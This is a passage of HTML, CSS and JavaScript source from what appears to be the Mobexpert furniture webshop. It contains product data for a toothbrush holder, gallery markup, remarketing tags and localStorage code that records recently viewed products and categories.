      background: #fff6cf; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff6cf 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff6cf 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff6cf 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff6cf 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-maro{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #964b00 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #964b00 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #964b00 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #964b00 50%); /* Standard syntax (must be last) */
    }.bg_color_nuc-bronz{background-color: #764927;
      background: #764927; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#764927 50%, #cd7f32 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#764927 50%, #cd7f32 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#764927 50%, #cd7f32 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#764927 50%, #cd7f32 50%); /* Standard syntax (must be last) */
    }.bg_color_bej-roz{background-color: #fff6cf;
      background: #fff6cf; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff6cf 50%, #ffc0cb 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff6cf 50%, #ffc0cb 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff6cf 50%, #ffc0cb 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff6cf 50%, #ffc0cb 50%); /* Standard syntax (must be last) */
    }.bg_color_ivory-gri{background-color: #fffff0;
      background: #fffff0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fffff0 50%, #d3d3d3 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fffff0 50%, #d3d3d3 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fffff0 50%, #d3d3d3 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fffff0 50%, #d3d3d3 50%); /* Standard syntax (must be last) */
    }</style>

</div></div>
    <!-- end wrapper --><a href="#" class="scrollToTop basel-tooltip"><span class="basel-tooltip-label">Scroll To Top</span></a>
<!--[if (gt IE 9)|!(IE)]><!--><script src="//mobexpert.ro/cdn/shop/t/131/assets/libraries.min.js?v=24664629717756136191613147300" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//mobexpert.ro/cdn/shop/t/131/assets/libraries.min.js?v=24664629717756136191613147300"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script src="//mobexpert.ro/cdn/shop/t/131/assets/page.min.js?v=45317357375850606541613147322" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//mobexpert.ro/cdn/shop/t/131/assets/page.min.js?v=45317357375850606541613147322"></script><![endif]-->


<!--[if (gt IE 9)|!(IE)]><!--><script src="//mobexpert.ro/cdn/shop/t/131/assets/functions.min.js?v=18948481072428778641758628276" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//mobexpert.ro/cdn/shop/t/131/assets/functions.min.js?v=18948481072428778641758628276"></script><![endif]-->


    <script defer="defer">
      const NITRO_CHECKOUT_SELECTOR = ['.nitro-bundle-checkout'];
    </script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
   <!-- Background of PhotoSwipe. 
      It's a separate element as animating opacity is faster than rgba(). -->
   <div class="pswp__bg"></div>
   <!-- Slides wrapper with overflow:hidden. -->
   <div class="pswp__scroll-wrap">
      <!-- Container that holds slides. 
         PhotoSwipe keeps only 3 of them in the DOM to save memory.
         Don't modify these 3 pswp__item elements, data is added later on. -->
      <div class="pswp__container">
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
      </div>
      <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
      <div class="pswp__ui pswp__ui--hidden">
         <div class="pswp__top-bar">
            <!--  Controls are self-explanatory. Order can be changed. -->
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <button class="pswp__button pswp__button--share" title="Share"></button>
            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
            <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
            <!-- element will get class pswp__preloader--active when preloader is running -->
            <div class="pswp__preloader">
               <div class="pswp__preloader__icn">
                  <div class="pswp__preloader__cut">
                     <div class="pswp__preloader__donut"></div>
                  </div>
               </div>
            </div>
         </div>
         <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
         </div>
         <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
         </button>
         <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
         </button>
         <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
         </div>
      </div>
   </div>
</div>

    


  <script>
  var $addToCartForm = $('form[action="/cart/add"]');
  if (window.MutationObserver && $addToCartForm.length) {
    if (typeof observer === 'object' && typeof observer.disconnect === 'function') {
      observer.disconnect();
    }
    var config = { childList: true, subtree: true };
    var observer = new MutationObserver(function() { 
      
        
      
      jQuery('.single-option-selector').trigger('change');
      observer.disconnect();
    });  
    observer.observe($addToCartForm[0], config);
  }
  </script>

    
    <script src="//mobexpert.ro/cdn/shop/t/131/assets/razvan-adec-labels.js?v=173641042927942769491644828045" type="text/javascript" defer="defer"></script>
    
    
    
    <div id="adec_overlay" class="adec_hidden"></div>
    <script defer="defer">
      if ($(window).width() > 990) {
        $('.menu-item').hover(
          function () {
            $('#adec_overlay').removeClass('adec_hidden');
          },
          function () {
            $('#adec_overlay').addClass('adec_hidden');
          }
        );

        $('.block_type_button').hover(
          function () {
            $('#adec_overlay').addClass('adec_hidden');
          },
          function () {
            $('#adec_overlay').addClass('adec_hidden');
          }
        );
        $('.block_type_no_children').hover(
          function () {
            $('#adec_overlay').addClass('adec_hidden');
          },
          function () {
            $('#adec_overlay').addClass('adec_hidden');
          }
        );
      }
    </script>
    

    <!-- BeginCFFPersistentCartCart -->
    

    <script>
      window.cffPCLiquidPlaced = true;
    </script>

    <!-- EndCFFPersistentCartCart -->

    <!-- Google Code for Remarketing Tag -->
    <script type="text/javascript">
      var google_tag_params = {
        ecomm_pagetype: 'home',
      };
    </script>
    <script type="text/javascript">
      /* <![CDATA[ */
      var google_conversion_id = 999865057;
      var google_custom_params = window.google_tag_params;
      var google_remarketing_only = true;
      /* ]]> */
    </script>
    
    <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js" defer="defer"></script>
    
    <noscript>
      <div style="display:inline;">
        <img
          height="1"
          width="1"
          style="border-style:none;"
          alt=""
          src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/999865057/?guid=ON&amp;script=0"
        >
      </div>
    </noscript>

    
    <script src="//mobexpert.ro/cdn/shop/t/131/assets/lazysizes.min.js?v=64195589008262329061661945705" defer></script>
    

    
    

    

    
    

    
    
    
    
<script>

  
  let visitedProduct = {"id":653411909692,"title":"STEP Suport periuțe dinți","handle":"um023836660","description":"\u003cp\u003eSuport periuțe dinți Step. Suportul pentru periuțe Step este un element util și ușor de integrat în amenajarea din baie. Este realizat din melamină, de culoare albă și va conferi un plus de eleganță băii voastre.\u003c\/p\u003e\r\n\u003cdiv id=\"serveste-masa-icon-11\" style=\"width: 92px; height: 92px; border: 2px solid #dadada; border-radius: 10px; background-repeat: no-repeat; background-size: 50px; background-position: 50% 30%; display: inline-block; position: relative; margin: 0 8px 8px 0;\"\u003e\r\n\u003cp style=\"font-family: Roboto, Arial, Sans-serif; font-size: 40px; line-height: 40px; letter-spacing: -2px; color: #4a4a4a; font-weight: 600; text-align: center; position: absolute; width: 100%; top: 8px; margin: 0 0 0 -2px; text-transform: uppercase;\"\u003e5\u003c\/p\u003e\r\n\u003cp style=\"font-family: Roboto, Arial, Sans-serif; font-size: 24px; line-height: 24px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 16px; margin: 0px; text-transform: uppercase;\"\u003eANI\u003c\/p\u003e\r\n\u003cp style=\"font-family: 'Roboto Condensed', Roboto, Arial, Sans-serif; font-size: 9px; line-height: 9px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 4px; margin: 0px; text-transform: uppercase;\"\u003eGARANȚIE\u003c\/p\u003e\r\n\u003c\/div\u003e","published_at":"2025-11-13T11:06:53+02:00","created_at":"2018-05-04T21:02:59+03:00","vendor":"Mobexpert","type":"Suport periuțe dinți","tags":["Categorie_Somn și Baie","Culoare_Alb","Disponibil_Brasov","Disponibil_Bucovina","Disponibil_Bucuresti-Pantelimon","Disponibil_Bucuresti-Pipera","Disponibil_Outlet Pipera","Disponibil_Pitesti","Disponibil_Ramnicu Valcea","Disponibilitate_În stoc","Funcțiune_Baie","Gama_STEP","Livrare_3H_Brasov","Livrare_3H_Bucuresti-Baneasa","Livrare_3H_Bucuresti-Pipera","Livrare_3H_Iasi","Lungime_12","Lățime_7.5","manufacturer_umbra","montaj_NNM","Outlet","pickup_da","PM_FDIN","pret_redus","Promo","publicaDepublica_da","Routing_Pipera","SGDL_1","SGSL_2","starePM_OUT","Stil_MODERN","SubCategorie_Pentru Baie","Substil_CONTEMPORAN","TagCros_Brand-UMBRA","TagCros_Campanie-BF2025","TagCros_ORIGINE-CHINA","tip_decoratiune","transport_foarteusor","transport_usor","Înălțime_10"],"price":3100,"price_min":3100,"price_max":3100,"available":true,"price_varies":false,"compare_at_price":6200,"compare_at_price_min":6200,"compare_at_price_max":6200,"compare_at_price_varies":false,"variants":[{"id":7884980355132,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"UM023836660","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"STEP Suport periuțe dinți","public_title":null,"options":["Default Title"],"price":3100,"weight":100,"compare_at_price":6200,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/mobexpert.ro\/cdn\/shop\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/2_c8c6f312-4236-4f93-8ece-573fe381306f.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/4_e576a4dd-8e40-425c-9d13-021ebd583bcd.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/5_06b90f1e-52cb-4165-a728-5e5a9189705f.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/6_000926d5-686b-4ec4-84c4-d1775da682bc.jpg?v=1575470630","\/\/mobexpert.ro\/cdn\/shop\/products\/7_fa8517d6-c11f-412a-b68b-548ba92b2354.jpg?v=1575470631","\/\/mobexpert.ro\/cdn\/shop\/products\/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c.jpg?v=1575470631","\/\/mobexpert.ro\/cdn\/shop\/products\/9_7b6f516b-ad81-4281-8693-3b282317326c.jpg?v=1575470631","\/\/mobexpert.ro\/cdn\/shop\/products\/10_91ed348e-c7c3-4072-8886-d8cd24272aba.jpg?v=1575470631","\/\/mobexpert.ro\/cdn\/shop\/products\/11_8083c89a-8026-41ba-9367-0d5303717bda.jpg?v=1575470631"],"featured_image":"\/\/mobexpert.ro\/cdn\/shop\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630","options":["Title"],"media":[{"alt":null,"id":5848518852668,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518885436,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/2_c8c6f312-4236-4f93-8ece-573fe381306f.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/2_c8c6f312-4236-4f93-8ece-573fe381306f.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518918204,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/3_7e64d23b-aefd-4f87-b029-5e7d9ae942a3.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518950972,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/4_e576a4dd-8e40-425c-9d13-021ebd583bcd.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/4_e576a4dd-8e40-425c-9d13-021ebd583bcd.jpg?v=1575470630","width":2048},{"alt":null,"id":5848518983740,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/5_06b90f1e-52cb-4165-a728-5e5a9189705f.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/5_06b90f1e-52cb-4165-a728-5e5a9189705f.jpg?v=1575470630","width":2048},{"alt":null,"id":5848519016508,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/6_000926d5-686b-4ec4-84c4-d1775da682bc.jpg?v=1575470630"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/6_000926d5-686b-4ec4-84c4-d1775da682bc.jpg?v=1575470630","width":2048},{"alt":null,"id":5848519049276,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/7_fa8517d6-c11f-412a-b68b-548ba92b2354.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/7_fa8517d6-c11f-412a-b68b-548ba92b2354.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519082044,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/8_1f87b9e7-e10b-4329-a998-b156a42c6b8c.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519114812,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/9_7b6f516b-ad81-4281-8693-3b282317326c.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/9_7b6f516b-ad81-4281-8693-3b282317326c.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519147580,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/10_91ed348e-c7c3-4072-8886-d8cd24272aba.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/10_91ed348e-c7c3-4072-8886-d8cd24272aba.jpg?v=1575470631","width":2048},{"alt":null,"id":5848519180348,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/11_8083c89a-8026-41ba-9367-0d5303717bda.jpg?v=1575470631"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/mobexpert.ro\/cdn\/shop\/products\/11_8083c89a-8026-41ba-9367-0d5303717bda.jpg?v=1575470631","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eSuport periuțe dinți Step. Suportul pentru periuțe Step este un element util și ușor de integrat în amenajarea din baie. Este realizat din melamină, de culoare albă și va conferi un plus de eleganță băii voastre.\u003c\/p\u003e\r\n\u003cdiv id=\"serveste-masa-icon-11\" style=\"width: 92px; height: 92px; border: 2px solid #dadada; border-radius: 10px; background-repeat: no-repeat; background-size: 50px; background-position: 50% 30%; display: inline-block; position: relative; margin: 0 8px 8px 0;\"\u003e\r\n\u003cp style=\"font-family: Roboto, Arial, Sans-serif; font-size: 40px; line-height: 40px; letter-spacing: -2px; color: #4a4a4a; font-weight: 600; text-align: center; position: absolute; width: 100%; top: 8px; margin: 0 0 0 -2px; text-transform: uppercase;\"\u003e5\u003c\/p\u003e\r\n\u003cp style=\"font-family: Roboto, Arial, Sans-serif; font-size: 24px; line-height: 24px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 16px; margin: 0px; text-transform: uppercase;\"\u003eANI\u003c\/p\u003e\r\n\u003cp style=\"font-family: 'Roboto Condensed', Roboto, Arial, Sans-serif; font-size: 9px; line-height: 9px; color: #4a4a4a; font-weight: bold; text-align: center; position: absolute; width: 100%; bottom: 4px; margin: 0px; text-transform: uppercase;\"\u003eGARANȚIE\u003c\/p\u003e\r\n\u003c\/div\u003e"};

  if (window.location.pathname.includes('/products/')) {
    function saveRecentlyViewed() {
      let recentlyViewed = JSON.parse(localStorage.getItem("recentlyViewed")) || [];

      const params = new URLSearchParams(window.location.search);
      const variantId =
        params.get("variant") || (visitedProduct.variants.length > 0 ? visitedProduct.variants[0].id : null);

      const selectedVariant =
        visitedProduct.variants.find((v) => v.id == variantId) || visitedProduct.variants[0];

      const productUrl = `${window.location.origin}/products/${visitedProduct.handle}?variant=${selectedVariant.id}`;

      const productToSave = {
        url: productUrl,
        product_id: visitedProduct.id,
        handle: visitedProduct.handle,
        title: visitedProduct.title,
        variant_id: selectedVariant.id,
        price: selectedVariant.price,
        available: selectedVariant.available,
        compare_at_price: selectedVariant.compare_at_price,
        featured_image: selectedVariant.featured_image
          ? selectedVariant.featured_image.src
          : visitedProduct.featured_image,
      };

      recentlyViewed = recentlyViewed.filter((item) => item.product_id !== productToSave.product_id);
      recentlyViewed.unshift(productToSave);
      recentlyViewed = recentlyViewed.slice(0, 40);

      localStorage.setItem("recentlyViewed", JSON.stringify(recentlyViewed));
    }

    saveRecentlyViewed();

    const swatches = document.querySelector(".swatch_wrapper");
    if (swatches) {
      const observer = new MutationObserver(() => {
        setTimeout(saveRecentlyViewed, 200);
      });
      observer.observe(swatches, { childList: true, subtree: true });
    }
  }

  
  if (window.location.pathname.includes('/collections/')) {
    function saveVisitedCategory() {
      let visitedCategories = JSON.parse(localStorage.getItem("visitedCategories")) || [];

      const url = window.location.href;
      const basePath = window.location.pathname;
      const firstProductImg = document.querySelector(".boost-pfs-filter-product-item-main-image");
      const imageUrl =
        firstProductImg?.getAttribute("srcset")?.split(" ")[0] ||
        firstProductImg?.getAttribute("data-src") ||
        firstProductImg?.src ||
        null;
      const categoryTitleEl = document.querySelector(".entry-title")?.textContent;

      const categoryToSave = {
        url: url,
        base: basePath,
        image: imageUrl,
        title: categoryTitleEl,
      };

      visitedCategories = visitedCategories.filter((item) => item.base !== categoryToSave.base);
      visitedCategories.unshift(categoryToSave);
      visitedCategories = visitedCategories.slice(0, 15);

      localStorage.setItem("visitedCategories", JSON.stringify(visitedCategories));
    }

    saveVisitedCategory();

    const grid = document.querySelector(".boost-pfs-filter-products") || document.querySelector(".product-grid");
    if (grid) {
      const observer = new MutationObserver(() => {
        setTimeout(saveVisitedCategory, 300);
      });
      observer.observe(grid, { childList: true, subtree: true });
    }
  }

  
  const recentSearches = JSON.parse(localStorage.getItem("boostPFSRecentSearches")) || [];
</script>

<script>
  document.addEventListener('DOMContentLoaded', () => {
    const COLLECTION_HANDLE = window.location.pathname.split('/collections/')[1]?.split('/')[0];
    const PRODUCT_HANDLE = window.location.pathname.split('/products/')[1]?.split('/')[0];
    const STORAGE_KEY = 'dc_collections_visited';
    const STORAGE_LIMIT = 3;
    const VIEW_DELAY_MS = 10000;

    

    function saveCollections(data) {
      try {
        localStorage.setItem(STORAGE_KEY, JSON.stringify(data));
        log('saved:', data);
      } catch (e) {
        console.warn('[dc] save error', e);
      }
    }

    function getCollections() {
      try {
        return JSON.parse(localStorage.getItem(STORAGE_KEY)) || [];
      } catch {
        return [];
      }
    }

    function cleanHandle(str) {
      if (!str) return '';
      return str
        .toLowerCase()
        .split('?')[0]
        .trim()
        .replace(/[^a-z0-9-_]/g, '-');
    }

    function cleanUrl(url) {
      if (!url) return '';
      try {
        const u = new URL(url, window.location.origin);
        const paramsToRemove = ['_ga', '_gl', 'utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content'];
        paramsToRemove.forEach((p) => u.searchParams.delete(p));
        return u.pathname + (u.search ? u.search : '');
      } catch {
        return url;
      }
    }
  });
</script>

<script>
  
  (function () {
    const VIEW_DELAY_MS = 2000;
    const STORAGE_KEY = 'dc_main_collections_v1';
    const PRODUCTS_PER_COLLECTION_LIMIT = 40;
  
    const MAIN_COLLECTIONS = {
      'canapele': { title: 'Canapele și fotolii' },
      'mobilier-dormitor': { title: 'Mobilier dormitor' },
      'mobilier-living': { title: 'Mobilier living' },
      'mobilier-dining': { title: 'Mobilier dining' },
      'mobilier-baie': { title: 'Mobilier baie' },
      'mobilier-birou': { title: 'Mobilier birou' },
      'game-bucatarii': { title: 'Bucătării' },
      'mobilier-copii': { title: 'Mobilier copii' },
      'covoare': { title: 'Covoare' },
      'gratare-si-accesorii': { title: 'Grătare și accesorii' },
      'terasa-si-gradina': { title: 'Terasă și grădină' },
    };
  
    const log = (...a) =>
      
  
    const cleanHandle = (str = '') =>
      String(str)
        .toLowerCase()
        .normalize('NFD')
        .replace(/[\u0300-\u036f]/g, '')
        .replace(/[^a-z0-9\-]+/g, '-')
        .replace(/-+/g, '-')
        .replace(/^-|-$/g, '');
  
    const meta = window.ShopifyAnalytics?.meta || {};
    const productMeta = meta.product || {};
    const pageMeta = meta.page || {};
  
    // ✅ Detect product page via meta.page.pageType
    const IS_PRODUCT_PAGE = pageMeta.pageType === 'product' || !!productMeta.id;
  
    // ✅ Derive handle from URL if not in meta
    const PRODUCT_HANDLE =
      productMeta.handle ||
      window.location.pathname.split('/products/')[1]?.split('/')[0] ||
      null;
  
    if (!IS_PRODUCT_PAGE) {
      log('🚫 Not a product page:', meta);
      return;
    }
  
    log('✅ Product page detected. Handle:', PRODUCT_HANDLE);
    log('📦 Product meta:', productMeta);
  
    // --- helpers ---
    function getStore() {
      try {
        return JSON.parse(localStorage.getItem(STORAGE_KEY)) || {};
      } catch {
        return {};
      }
    }
    function saveStore(store) {
      try {
        localStorage.setItem(STORAGE_KEY, JSON.stringify(store));
        log('💾 Store saved');
      } catch (e) {
        console.warn('[DC] save error:', e);
      }
    }
  
    function getSecondProductImage() {
      const tracker = document.querySelector('.carousel_tracker');
      if (!tracker) return null;
      const slides = Array.from(tracker.querySelectorAll('.carousel_slide'));
      if (!slides.length) return null;
      const targetSlide = slides[1] || slides[0];
      const imgEl = targetSlide.querySelector('img.main_image');
      return (
        targetSlide.getAttribute('data-large_image') ||
        imgEl?.currentSrc ||
        imgEl?.src ||
        null
      );
    }
  
    function getProductPricing() {
      const el = document.getElementById('dc-product-data');
      if (!el) {
        console.warn('[DC] No #dc-product-data found');
        return { price: null, compareAt: null, discount: 0 };
      }
    
      let meta;
      try {
        meta = JSON.parse(el.textContent);
      } catch (err) {
        console.error('[DC] Failed to parse product JSON', err);
        return { price: null, compareAt: null, discount: 0 };
      }
    
      const variants = meta.variants || [];
      if (!variants.length) {
        console.warn('[DC] No variants found in product JSON');
        return { price: null, compareAt: null, discount: 0 };
      }
    
      // ✅ pick first available variant, otherwise fallback to the first one
      const availableVariant =
        variants.find(v => v.available) || variants[0];
    
      const price = Number(availableVariant?.price || 0);
      const compareAt = Number(
        availableVariant?.compare_at_price ||
        meta.compare_at_price_max ||
        0
      );
    
      let discount = 0;
      if (price && compareAt && compareAt > price) {
        discount = Math.round(((compareAt - price) / compareAt) * 100);
      }
    
      
      return { price, compareAt, discount };
    }
    
    
  
    function getMainCollectionsForProduct() {
      const el = document.querySelector('#dc-product-collections');
      if (!el) {
        console.warn('[DC] No #dc-product-collections element found');
        return [];
      }
      const handles = el.dataset.handles
        .split(',')
        .map(h => h.trim())
        .filter(Boolean);
    
      
      return handles;
    }
  
    // --- tracking ---
    setTimeout(() => {
      log('⏳ Starting tracking after delay...');
      const mainHandles = getMainCollectionsForProduct();
      if (!mainHandles.length) {
        log('❌ No main collections matched.');
        return;
      }
  
      const image = getSecondProductImage();
      const { price, compareAt, discount } = getProductPricing();
      const store = getStore();
      const nowIso = new Date().toISOString();
  
      const productData = {
        handle: PRODUCT_HANDLE,
        url: window.location.pathname + window.location.search,
        image,
        price,
        compareAt,
        discount,
      };
      log('🧾 Product data prepared:', productData);
  
      mainHandles.forEach((handle) => {
        const def = MAIN_COLLECTIONS[handle];
        if (!def) return;
        if (!store[handle]) {
          store[handle] = {
            handle,
            title: def.title,
            products: [],
            maxDiscount: 0,
            lastVisitedAt: nowIso,
          };
          log('🆕 Created new collection bucket:', handle);
        }
  
        const col = store[handle];
        const existing = col.products.find(
          (p) => p.handle === productData.handle || p.url === productData.url
        );
        if (existing) {
          Object.assign(existing, productData);
          log(`🔁 Updated existing product in ${handle}`);
        } else {
          col.products.push(productData);
          if (col.products.length > PRODUCTS_PER_COLLECTION_LIMIT)
            col.products = col.products.slice(-PRODUCTS_PER_COLLECTION_LIMIT);
          log(`➕ Added new product to ${handle} (${col.products.length} total)`);
        }
  
        col.lastVisitedAt = nowIso;
        if (discount > (col.maxDiscount || 0)) {
          col.maxDiscount = discount;
          log(`💸 Updated max discount for ${handle}: ${discount}%`);
        }
      });
  
      saveStore(store);
      log('✅ Store updated:', store);
    }, VIEW_DELAY_MS);
  })();
</script>

  <style> /* Password page BF */.bf-2024 {color: #f60;}  /* Logo SVG Password Page */.site-header__logo-image img {width: 192px; height: auto;} </style>
<div id="shopify-block-AYjNLSHk4TmJUV2VSW__2783554875815837874" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data -->
<script
  type='text/javascript'
  defer
  src='https://cdn-accessibility.avada.io/scripttag/sea-accessibility.min.js?v=1768734444'
></script>
<link href='https://fonts.cdnfonts.com/css/noto-serif-gurmukhi' rel='stylesheet'>
<link href='https://fonts.cdnfonts.com/css/open-dyslexic' rel='stylesheet'>
<style>
  @font-face {
    font-family: 'Sea-Accessibility-Open-Dyslexic';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/29616/open-dyslexic.woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 700;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }
</style>
<script>
  try {
    const [dataMetafields = {}] = [
      {"appStatus":true,"removeBrandingForNewShop":false,"menuSetting":{"statementLink":"https://mobexpert.ro/pages/accessibility-statement","allowResizeContent":true,"allowChangeLanguage":true,"allowAccessibilityProfiles":true,"enableShowHideWidget":true,"allowResetAdjustment":true,"enableStatementLink":true,"enableContrast":true,"enableSaturation":true,"enableHighlightLinks":true,"enableTextSize":true,"enableTextAlignment":true,"enableLetterSpacing":true,"enableLineSpacing":true,"enableFont":true,"enableTextMagnifier":true,"enableMuteSound":true,"enableHideImages":true,"enableStopAnimations":true,"enableReaderView":true,"enableReadingGuide":true,"enablePageStructure":true,"enableBWCursor":true,"enableTextToSpeech":true,"enableAutoAltText":false},"widgetSetting":{"preset":"mono","footerTitle":"Powered by 